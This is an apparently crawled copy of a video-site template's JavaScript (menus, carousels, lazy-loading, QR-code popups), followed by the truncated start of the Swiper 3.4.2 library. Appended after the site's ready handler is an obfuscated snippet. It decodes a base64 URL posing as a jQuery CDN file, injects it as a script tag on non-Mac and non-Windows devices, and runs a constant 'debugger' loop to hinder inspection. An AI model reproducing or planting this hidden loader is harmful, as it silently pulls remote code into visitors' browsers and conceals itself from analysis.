				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		share: function(){
		$(".open-share").click(function(){
			$(".am-share").addClass("am-modal-active");	
			if($(".sharebg").length>0){
				$(".sharebg").addClass("sharebg-active");
			}else{
				$("body").append('<div class="sharebg"></div>');
				$(".sharebg").addClass("sharebg-active");
			}
			$(".sharebg-active,.share_btn").click(function(){
				$(".am-share").removeClass("am-modal-active");	
				setTimeout(function(){
					$(".sharebg-active").removeClass("sharebg-active");	
					$(".sharebg").remove();	
				},300);
			})
	    })
		},
		xiaoshuo: function() {
			ikan.browser.useragent.weixin ? $("#xiao").after('<li><a rel="nofollow" href="https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=MzU4NTY2OTQ3Ng==&scene=126&bizpsid=0#wechat_redirect" target="_blank">小说</a></li>') : $("#xiao").after()
		}
	},
	swiper: function() {
		$.getScript(maccms.path + "/template/conch/js/swiper.min.js", function() {
				var swiper = new Swiper('.banner-top', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					speed: 1000,
					loop: true,
					slidesPerView: 5,
					centeredSlides: true,
					mousewheelControl : true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
					runCallbacksOnInit : false,
					onInit:function() {
						setTimeout(function () {
							var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						    document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
						},1500);
					},
					onSlideChangeStart: function() {
                       	var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
                    },
					breakpoints: {
                       1024: {
                          slidesPerView: 4.6,
                       },
					   820: {
                          slidesPerView: 2.5, 
                       },
                    }
				});
			    var swiper = new Swiper('.banner-wtop', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					onInit:function() {
						setTimeout(function () {
							$.adaptiveBackground.run()	
						},1500);
					},
				});
				var swiper = new Swiper('.art_banner', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					spaceBetween: 1,
                    speed: 1000,
					slidesPerView: 1,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
				});
		});
	},
	menu: function(){
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
			$(".menu").click(function(){
				$('html,body').addClass("overhidden");
				$(".all_menu").addClass("menu_block");
				$(".close_menu").click(function(){
					$('html,body').removeClass("overhidden");
					$(".all_menu").removeClass("menu_block");	
				});
			});
		}else{
			$(".head_menu_b").each(function(s){
				$(this).hover(
					function(){
						$(".all_menu").eq(s).show();
					},
					function(){
						$(".all_menu").eq(s).hide();
					})
			})
		}
	},
	fixed: function(){
		if(window.location.hash){
			var targetScroll = $(window.location.hash).offset().top - 80;
			$("html,body").animate({scrollTop:targetScroll},300);
		};
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 50){
				$("#topnav,.listnow,.art_navlist").addClass("nav_fixed ai_bk");
				$("#dhgb").addClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").addClass("xiala");
				// $("#gensui").addClass("gensui");
			}else{
				$("#topnav,.listnow,.art_navlist").removeClass("nav_fixed ai_bk");
				$("#dhgb").removeClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").removeClass("xiala");
				// $("#gensui").removeClass("gensui");
			}
		});
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 800){
			    $("#bfqxl").addClass("xiala1");
			    $("#gensui").addClass("gensui1");
			    $("#gbys34").addClass("gbys34");
			}else{
				$("#bfqxl").removeClass("xiala1");
				$("#gensui").removeClass("gensui1");
				$("#gbys34").removeClass("gbys34");
			}
		})
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 1200){
				$(".ads_rbox").addClass("adfixed");
			}else{
				$(".ads_rbox").removeClass("adfixed");
			}
		})
    },
	Search: function() {
		$("input.form_control").focus(function(){
			$(".submit").addClass("search_btn");	
		});
		$("input.form_control").blur(function(){
			$(".submit").removeClass("search_btn");
		});
	},
	wrapper: function() {
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
		$.getScript(maccms.path + "/template/conch/js/iscroll.js", function() {
		  // $(".wrapper").navbarscroll();
		  // $('#ik01').navbarscroll({SelectName:'.ik-n-01'});
		  // $('#ik02').navbarscroll({SelectName:'.ik-n-02'});
		  // $('#ik03').navbarscroll({SelectName:'.ik-n-03'});
		  // $('#ik04').navbarscroll({SelectName:'.ik-n-04'});
		  // $('#ik05').navbarscroll({SelectName:'.ik-n-05'});
		  // $('#ik06').navbarscroll({SelectName:'.ik-n-06'});
		})
		}
	},
	flip: function(){
		$(".flip").click(function(){
			$(".panel").slideToggle("slow");
			$(".xs1").toggle();
			$(".xs2").toggle();
		});
    },
	closebtn: function(){
		$(".close_ads_btn").click(function(){
			$("#bottom_ads").remove();
			$(".foot").removeClass("foot_stem");
		});
		$(".close_tips").click(function(){
			$("#fd_tips").remove();
		});
	},

 //   shorturl: function(){
	// 	var short = $("#short");
	// 	// 手机页面分享
	// 	var short2 = $("#short2");
	// 	// 电脑页面分享
	// 	var url2 = "https://api.weibo.com/2/short_url/shorten.json";
	// 	var app_key = $("#app_key").val();
	// 	var shareurl = $("#shareurl").val();
	// 	if (shareurl=="") {
	// 		var cmd2 = url2 + "?source=" + app_key + "&url_long=" + encodeURIComponent(ikan.browser.url);
	// 	}else{
 //           var cmd2 = url2 + "?source=" + app_key + "&url_long=" + shareurl + encodeURIComponent(ikan.browser.urlpath);
	// 	}
	// 	$.ajax({
	// 		url: cmd2,
	// 		type: "GET",
	// 		dataType: "jsonp", 
	// 		cache: false,
	// 		success: function (data, status) {
	// 			for(x in data.data.urls[0]) ;
	// 			short.append( data.data.urls[0].url_short);
	// 			short2.append( data.data.urls[0].url_short);
	// 		}
	// 	});
	// },
	
	images: {
		lazyload: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.lazyload.min.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 20,
				});
				var windowWidth = $(window).width();
				if (windowWidth < 820) {
					$(".list_scroll .vodlist_thumb").removeClass("lazyload");
					$(".list_scroll .vodlist_thumb").addClass("boxload");
					$(".boxload").lazyload({
						effect: "fadeIn",
						threshold: 150,
						failurelimit: 5,
						container: $(".vodlist_sm,.vodlist_sh")
					});
				}
			})
		},
		qrcode: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.qrcode.min.js", function() {
				$(".cans").qrcode({
					width:120,
					height:120,
					text:encodeURI(ikan.browser.url)
				});  
				function convertCanvasToImage(canvas) {  
					var image = new Image();  
					image.src = canvas.toDataURL("image/png");  
					return image;  
				}   
				var mycans=$('canvas')[0];   
				var img=convertCanvasToImage(mycans);  
				$('.qrcode').append(img); 
			})			
		}
	},
	scrolltop: function() {
		var a = $(window);
		$scrollTopLink = $("a.backtop");
		a.scroll(function() {
			500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
		});
		$scrollTopLink.on("click", function() {
			$("html, body").animate({
				scrollTop: 0
			}, 400);
			return !1
		})
	},
	copy: function() {
		$.getScript(maccms.path + "/template/conch/js/clipboard.min.js", function() {
			var btn=document.getElementsByClassName('copy_btn');
			var clipboard=new Clipboard(btn);
			clipboard.on('success', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
			clipboard.on('error', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
		})
	},
	wxqrcode: function() {
		var wx_title = $("#wx_title").val();
		var wx_qrcode = $("#wx_qrcode").val();
		var wx_text = $("#wx_text").val();
		var zans_title = $("#zans_title").val();
		var zans_qrcode = $("#zans_qrcode").val();
		var zans_text = $("#zans_text").val();
		var zans_jjtc = $("#zans_jjtc").val();
		var gg_title = $("#gg_title").val();
		var gg_qrcode =$("#gg_qrcode").val();
		var gg_text= $("#gg_text").val();
		var gg_jjtc = $("#gg_jjtc").val();
		$(".btn_wxgzh").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + wx_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + wx_qrcode + '" alt="公众号二维码"></div><div class="ikan_content_nr">' + wx_text + '</div><div class="ikan_content_ft"><a class="close_box" href="javascript:;">下次再说</a></div></div></div>');
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".btn_zhans").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + zans_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + zans_qrcode + '" alt="赞赏二维码"></div><div class="ikan_content_nr">' + zans_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">残忍拒绝</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');
			$(".ikan_btn_no").click(function() {
				alert('' + zans_jjtc + '')
				$(".ikan_wrap").remove();
			});
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".ggzu").click(function(){
		    $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + gg_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + gg_qrcode + '" alt="广告咨询"></div><div class="ikan_content_nr">' + gg_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">咨询广告</a><a class="close_box" href="javascript:;">稍后联系</a></div></div></div>');
		    $(".ikan_btn_no").click(function() {
				window.open('' + gg_jjtc + '')
				$(".ikan_wrap").remove();
			});
		    $(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
	}
};
$(document).ready(function() {
	ikan.browser.useragent.mobile && (ikan.mobile.share(), ikan.mobile.xiaoshuo());
	ikan.swiper();
	ikan.menu();
	ikan.fixed();
	ikan.Search();
	ikan.wrapper();
	ikan.flip();
	ikan.closebtn();
	// ikan.shorturl();
	ikan.images.lazyload();
	ikan.images.qrcode();
	ikan.scrolltop();
	ikan.copy();
	ikan.wxqrcode();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/js/swiper.min.js?_=1769115423919
body_size: 24047
content:
/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 10, 2017
 */
!function() {
    "use strict";
    var e, a = function(t, s) {
        function r(e) {
            return Math.floor(e)
        }
        function i() {
            var e = x.params.autoplay,
            a = x.slides.eq(x.activeIndex);
            a.attr("data-swiper-autoplay") && (e = a.attr("data-swiper-autoplay") || x.params.autoplay),
            x.autoplayTimeoutId = setTimeout(function() {
                x.params.loop ? (x.fixLoop(), x._slideNext(), x.emit("onAutoplay", x)) : x.isEnd ? s.autoplayStopOnLast ? x.stopAutoplay() : (x._slideTo(0), x.emit("onAutoplay", x)) : (x._slideNext(), x.emit("onAutoplay", x))
            },
            e)
        }
        function n(a, t) {
            var s = e(a.target);
            if (!s.is(t)) if ("string" == typeof t) s = s.parents(t);
            else if (t.nodeType) {
                var r;
                return s.parents().each(function(e, a) {
                    a === t && (r = t)
                }),
                r ? t: void 0
            }
            if (0 !== s.length) return s[0]
        }
        function o(e, a) {
            a = a || {};
            var t = window.MutationObserver || window.WebkitMutationObserver,
            s = new t(function(e) {
                e.forEach(function(e) {
                    x.onResize(!0),
                    x.emit("onObserverUpdate", x, e)
                })
            });
            s.observe(e, {
                attributes: void 0 === a.attributes || a.attributes,
                childList: void 0 === a.childList || a.childList,
                characterData: void 0 === a.characterData || a.characterData
            }),
            x.observers.push(s)
        }
        function l(e) {
            e.originalEvent && (e = e.originalEvent);
            var a = e.keyCode || e.charCode;
            if (!x.params.allowSwipeToNext && (x.isHorizontal() && 39 === a || !x.isHorizontal() && 40 === a)) return ! 1;
            if (!x.params.allowSwipeToPrev && (x.isHorizontal() && 37 === a || !x.isHorizontal() && 38 === a)) return ! 1;
            if (! (e.shiftKey || e.altKey || e.ctrlKey || e.metaKey || document.activeElement && document.activeElement.nodeName && ("input" === document.activeElement.nodeName.toLowerCase() || "textarea" === document.activeElement.nodeName.toLowerCase()))) {
                if (37 === a || 39 === a || 38 === a || 40 === a) {
                    var t = !1;
                    if (x.container.parents("." + x.params.slideClass).length > 0 && 0 === x.container.parents("." + x.params.slideActiveClass).length) return;
                    var s = {
                        left: window.pageXOffset,
                        top: window.pageYOffset
                    },
                    r = window.innerWidth,
                    i = window.innerHeight,
                    n = x.container.offset();
                    x.rtl && (n.left = n.left - x.container[0].scrollLeft);
                    for (var o = [[n.left, n.top], [n.left + x.width, n.top], [n.left, n.top + x.height], [n.left + x.width, n.top + x.height]], l = 0; l < o.length; l++) {
                        var p = o[l];
                        p[0] >= s.left && p[0] <= s.left + r && p[1] >= s.top && p[1] <= s.top + i && (t = !0)
                    }
                    if (!t) return
                }
                x.isHorizontal() ? (37 !== a && 39 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), (39 === a && !x.rtl || 37 === a && x.rtl) && x.slideNext(), (37 === a && !x.rtl || 39 === a && x.rtl) && x.slidePrev()) : (38 !== a && 40 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), 40 === a && x.slideNext(), 38 === a && x.slidePrev()),
                x.emit("onKeyPress", x, a)
            }
        }
        function p(e) {
            var a = 0,
            t = 0,
            s = 0,
            r = 0;
            return "detail" in e && (t = e.detail),
            "wheelDelta" in e && (t = -e.wheelDelta / 120),
            "wheelDeltaY" in e && (t = -e.wheelDeltaY / 120),
            "wheelDeltaX" in e && (a = -e.wheelDeltaX / 120),
            "axis" in e && e.axis === e.HORIZONTAL_AXIS && (a = t, t = 0),
            s = 10 * a,
            r = 10 * t,
            "deltaY" in e && (r = e.deltaY),
            "deltaX" in e && (s = e.deltaX),
            (s || r) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, r *= 40) : (s *= 800, r *= 800)),
            s && !a && (a = s < 1 ? -1 : 1),
            r && !t && (t = r < 1 ? -1 : 1),
            {
                spinX: a,
                spinY: t,
                pixelX: s,
                pixelY: r
            }
        }
        function d(e) {
            e.originalEvent && (e = e.originalEvent);
            var a = 0,
            t = x.rtl ? -1 : 1,
            s = p(e);
            if (x.params.mousewheelForceToAxis) if (x.isHorizontal()) {
                if (! (Math.abs(s.pixelX) > Math.abs(s.pixelY))) return;
                a = s.pixelX * t
            } else {
                if (! (Math.abs(s.pixelY) > Math.abs(s.pixelX))) return;
                a = s.pixelY
            } else a = Math.abs(s.pixelX) > Math.abs(s.pixelY) ? -s.pixelX * t: -s.pixelY;
            if (0 !== a) {
                if (x.params.mousewheelInvert && (a = -a), x.params.freeMode) {
                    var r = x.getWrapperTranslate() + a * x.params.mousewheelSensitivity,
                    i = x.isBeginning,
                    n = x.isEnd;
                    if (r >= x.minTranslate() && (r = x.minTranslate()), r <= x.maxTranslate() && (r = x.maxTranslate()), x.setWrapperTransition(0), x.setWrapperTranslate(r), x.updateProgress(), x.updateActiveIndex(), (!i && x.isBeginning || !n && x.isEnd) && x.updateClasses(), x.params.freeModeSticky ? (clearTimeout(x.mousewheel.timeout), x.mousewheel.timeout = setTimeout(function() {
                        x.slideReset()
                    },
                    300)) : x.params.lazyLoading && x.lazy && x.lazy.load(), x.emit("onScroll", x, e), x.params.autoplay && x.params.autoplayDisableOnInteraction && x.stopAutoplay(), 0 === r || r === x.maxTranslate()) return
                } else {
                    if ((new window.Date).getTime() - x.mousewheel.lastScrollTime > 60) if (a < 0) if (x.isEnd && !x.params.loop || x.animating) {
                        if (x.params.mousewheelReleaseOnEdges) return ! 0
                    } else x.slideNext(),
                    x.emit("onScroll", x, e);
                    else if (x.isBeginning && !x.params.loop || x.animating) {
                        if (x.params.mousewheelReleaseOnEdges) return ! 0
                    } else x.slidePrev(),
                    x.emit("onScroll", x, e);
                    x.mousewheel.lastScrollTime = (new window.Date).getTime()
                }
                return e.preventDefault ? e.preventDefault() : e.returnValue = !1,
                !1
            }
        }
        function m(a, t) {
            a = e(a);
            var s, r, i, n = x.rtl ? -1 : 1;
            s = a.attr("data-swiper-parallax") || "0",
            r = a.attr("data-swiper-parallax-x"),
            i = a.attr("data-swiper-parallax-y"),
            r || i ? (r = r || "0", i = i || "0") : x.isHorizontal() ? (r = s, i = "0") : (i = s, r = "0"),
            r = r.indexOf("%") >= 0 ? parseInt(r, 10) * t * n + "%": r * t * n + "px",
            i = i.indexOf("%") >= 0 ? parseInt(i, 10) * t + "%": i * t + "px",
            a.transform("translate3d(" + r + ", " + i + ",0px)")
        }
        function u(e) {
            return 0 !== e.indexOf("on") && (e = e[0] !== e[0].toUpperCase() ? "on" + e[0].toUpperCase() + e.substring(1) : "on" + e),
            e
        }
        if (! (this instanceof a)) return new a(t, s);
        var c = {
            direction: "horizontal",
            touchEventsTarget: "container",
            initialSlide: 0,
            speed: 300,
            autoplay: !1,
            autoplayDisableOnInteraction: !0,
            autoplayStopOnLast: !1,
            iOSEdgeSwipeDetection: !1,
            iOSEdgeSwipeThreshold: 20,
            freeMode: !1,
            freeModeMomentum: !0,
            freeModeMomentumRatio: 1,
            freeModeMomentumBounce: !0,
            freeModeMomentumBounceRatio: 1,
            freeModeMomentumVelocityRatio: 1,
            freeModeSticky: !1,
            freeModeMinimumVelocity: .02,
            autoHeight: !1,
            setWrapperSize: !1,
            virtualTranslate: !1,
            effect: "slide",
            coverflow: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                modifier: 1,
                slideShadows: !0
            },
            flip: {
                slideShadows: !0,
                limitRotation: !0
            },
            cube: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            },
            fade: {
                crossFade: !1
            },
            parallax: !1,
            zoom: !1,
            zoomMax: 3,
            zoomMin: 1,
            zoomToggle: !0,
            scrollbar: null,
            scrollbarHide: !0,
            scrollbarDraggable: !1,
            scrollbarSnapOnRelease: !1,
            keyboardControl: !1,
            mousewheelControl: !1,
            mousewheelReleaseOnEdges: !1,
            mousewheelInvert: !1,
            mousewheelForceToAxis: !1,
            mousewheelSensitivity: 1,
            mousewheelEventsTarged: "container",
            hashnav: !1,
            hashnavWatchState: !1,
            history: !1,
            replaceState: !1,
            breakpoints: void 0,
            spaceBetween: 0,
            slidesPerView: 1,
            slidesPerColumn: 1,
            slidesPerColumnFill: "column",
            slidesPerGroup: 1,
            centeredSlides: !1,
            slidesOffsetBefore: 0,
            slidesOffsetAfter: 0,
            roundLengths: !1,
            touchRatio: 1,
            touchAngle: 45,
            simulateTouch: !0,
            shortSwipes: !0,
            longSwipes: !0,
            longSwipesRatio: .5,
            longSwipesMs: 300,
            followFinger: !0,
            onlyExternal: !1,
            threshold: 0,
            touchMoveStopPropagation: !0,
            touchReleaseOnEdges: !1,
            uniqueNavElements: !0,
            pagination: null,
            paginationElement: "span",
            paginationClickable: !1,
            paginationHide: !1,
            paginationBulletRender: null,
            paginationProgressRender: null,
            paginationFractionRender: null,
            paginationCustomRender: null,
            paginationType: "bullets",
            resistance: !0,
            resistanceRatio: .85,
            nextButton: null,
            prevButton: null,
            watchSlidesProgress: !1,
            watchSlidesVisibility: !1,
            grabCursor: !1,
            preventClicks: !0,
            preventClicksPropagation: !0,
            slideToClickedSlide: !1,
            lazyLoading: !1,
            lazyLoadingInPrevNext: !1,
            lazyLoadingInPrevNextAmount: 1,
            lazyLoadingOnTransitionStart: !1,
            preloadImages: !0,
            updateOnImagesReady: !0,
            loop: !1,
            loopAdditionalSlides: 0,
            loopedSlides: null,
            control: void 0,
            controlInverse: !1,
            controlBy: "slide",
            normalizeSlideIndex: !0,
            allowSwipeToPrev: !0,
            allowSwipeToNext: !0,
            swipeHandler: null,
            noSwiping: !0,
            noSwipingClass: "swiper-no-swiping",
            passiveListeners: !0,
            containerModifierClass: "swiper-container-",
            slideClass: "swiper-slide",
            slideActiveClass: "swiper-slide-active",
            slideDuplicateActiveClass: "swiper-slide-duplicate-active",
            slideVisibleClass: "swiper-slide-visible",
            slideDuplicateClass: "swiper-slide-duplicate",
            slideNextClass: "swiper-slide-next",
            slideDuplicateNextClass: "swiper-slide-duplicate-next",
            slidePrevClass: "swiper-slide-prev",
            slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
            wrapperClass: "swiper-wrapper",
            bulletClass: "swiper-pagination-bullet",
            bulletActiveClass: "swiper-pagination-bullet-active",
            buttonDisabledClass: "swiper-button-disabled",
            paginationCurrentClass: "swiper-pagination-current",
            paginationTotalClass: "swiper-pagination-total",
            paginationHiddenClass: "swiper-pagination-hidden",
            paginationProgressbarClass: "swiper-pagination-progressbar",
            paginationClickableClass: "swiper-pagination-clickable",
            paginationModifierClass: "swiper-pagination-",
            lazyLoadingClass: "swiper-lazy",
            lazyStatusLoadingClass: "swiper-lazy-loading",
            lazyStatusLoadedClass: "swiper-lazy-loaded",
            lazyPreloaderClass: "swiper-lazy-preloader",
            notificationClass: "swiper-notification",
            preloaderClass: "preloader",
            zoomContainerClass: "swiper-zoom-container",
            observer: !1,
            observeParents: !1,
            a11y: !1,
            prevSlideMessage: "Previous slide",
            nextSlideMessage: "Next slide",
            firstSlideMessage: "This is the first slide",
            lastSlideMessage: "This is the last slide",
            paginationBulletMessage: "Go to slide {{index}}",
            runCallbacksOnInit: !0
        },
        g = s && s.virtualTranslate;
        s = s || {};
        var h = {};
        for (var v in s) if ("object" != typeof s[v] || null === s[v] || (s[v].nodeType || s[v] === window || s[v] === document || "undefined" != typeof Dom7 && s[v] instanceof Dom7 || "undefined" != typeof jQuery && s[v] instanceof jQuery)) h[v] = s[v];
        else {
            h[v] = {};
            for (var f in s[v]) h[v][f] = s[v][f]
        }
        for (var w in c) if (void 0 === s[w]) s[w] = c[w];
        else if ("object" == typeof s[w]) for (var y in c[w]) void 0 === s[w][y] && (s[w][y] = c[w][y]);
        var x = this;
        if (x.params = s, x.originalParams = h, x.classNames = [], void 0 !== e && "undefined" != typeof Dom7 && (e = Dom7), (void 0 !== e || (e = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery: Dom7)) && (x.$ = e, x.currentBreakpoint = void 0, x.getActiveBreakpoint = function() {
            if (!x.params.breakpoints) return ! 1;
            var e, a = !1,
            t = [];
            for (e in x.params.breakpoints) x.params.breakpoints.hasOwnProperty(e) && t.push(e);
            t.sort(function(e, a) {
                return parseInt(e, 10) > parseInt(a, 10)
            });
            for (var s = 0; s < t.length; s++)(e = t[s]) >= window.innerWidth && !a && (a = e);
            return a || "max"
        },
        x.setBreakpoint = function() {
            var e = x.getActiveBreakpoint();
            if (e && x.currentBreakpoint !== e) {
                var a = e in x.params.breakpoints ? x.params.breakpoints[e] : x.originalParams,
                t = x.params.loop && a.slidesPerView !== x.params.slidesPerView;
                for (var s in a) x.params[s] = a[s];
                x.currentBreakpoint = e,
                t && x.destroyLoop && x.reLoop(!0)
            }
        },
        x.params.breakpoints && x.setBreakpoint(), x.container = e(t), 0 !== x.container.length)) {
            if (x.container.length > 1) {
                var T = [];
                return x.container.each(function() {
                    T.push(new a(this, s))
                }),
                T
            }
            x.container[0].swiper = x,
            x.container.data("swiper", x),
            x.classNames.push(x.params.containerModifierClass + x.params.direction),
            x.params.freeMode && x.classNames.push(x.params.containerModifierClass + "free-mode"),
            x.support.flexbox || (x.classNames.push(x.params.containerModifierClass + "no-flexbox"), x.params.slidesPerColumn = 1),
            x.params.autoHeight && x.classNames.push(x.params.containerModifierClass + "autoheight"),
            (x.params.parallax || x.params.watchSlidesVisibility) && (x.params.watchSlidesProgress = !0),
            x.params.touchReleaseOnEdges && (x.params.resistanceRatio = 0),
            ["cube", "coverflow", "flip"].indexOf(x.params.effect) >= 0 && (x.support.transforms3d ? (x.params.watchSlidesProgress = !0, x.classNames.push(x.params.containerModifierClass + "3d")) : x.params.effect = "slide"),
            "slide" !== x.params.effect && x.classNames.push(x.params.containerModifierClass + x.params.effect),
            "cube" === x.params.effect && (x.params.resistanceRatio = 0, x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.centeredSlides = !1, x.params.spaceBetween = 0, x.params.virtualTranslate = !0),
            "fade" !== x.params.effect && "flip" !== x.params.effect || (x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.watchSlidesProgress = !0, x.params.spaceBetween = 0, void 0 === g && (x.params.virtualTranslate = !0)),
            x.params.grabCursor && x.support.touch && (x.params.grabCursor = !1),
            x.wrapper = x.container.children("." + x.params.wrapperClass),
            x.params.pagination && (x.paginationContainer = e(x.params.pagination), x.params.uniqueNavElements && "string" == typeof x.params.pagination && x.paginationContainer.length > 1 && 1 === x.container.find(x.params.pagination).length && (x.paginationContainer = x.container.find(x.params.pagination)), "bullets" === x.params.paginationType && x.params.paginationClickable ? x.paginationContainer.addClass(x.params.paginationModifierClass + "clickable") : x.params.paginationClickable = !1, x.paginationContainer.addClass(x.params.paginationModifierClass + x.params.paginationType)),
            (x.params.nextButton || x.params.prevButton) && (x.params.nextButton && (x.nextButton = e(x.params.nextButton), x.params.uniqueNavElements && "string" == typeof x.params.nextButton && x.nextButton.length > 1 && 1 === x.container.find(x.params.nextButton).length && (x.nextButton = x.container.find(x.params.nextButton))), x.params.prevButton && (x.prevButton = e(x.params.prevButton), x.params.uniqueNavElements && "string" == typeof x.params.prevButton && x.prevButton.length > 1 && 1 === x.container.find(x.params.prevButton).length && (x.prevButton = x.container.find(x.params.prevButton)))),
            x.isHorizontal = function() {
                return "horizontal" === x.params.direction
            },
            x.rtl = x.isHorizontal() && ("rtl" === x.container[0].dir.toLowerCase() || "rtl" === x.container.css("direction")),
            x.rtl && x.classNames.push(x.params.containerModifierClass + "rtl"),
            x.rtl && (x.wrongRTL = "-webkit-box" === x.wrapper.css("display")),
            x.params.slidesPerColumn > 1 && x.classNames.push(x.params.containerModifierClass + "multirow"),
            x.device.android && x.classNames.push(x.params.containerModifierClass + "android"),
            x.container.addClass(x.classNames.join(" ")),
            x.translate = 0,
            x.progress = 0,
            x.velocity = 0,
            x.lockSwipeToNext = function() {
                x.params.allowSwipeToNext = !1,
                x.params.allowSwipeToPrev === !1 && x.params.grabCursor && x.unsetGrabCursor()
            },
            x.lockSwipeToPrev = function() {
                x.params.allowSwipeToPrev = !1,
                x.params.allowSwipeToNext === !1 && x.params.grabCursor && x.unsetGrabCursor()
            },
            x.lockSwipes = function() {
                x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !1,
                x.params.grabCursor && x.unsetGrabCursor()
            },
            x.unlockSwipeToNext = function() {
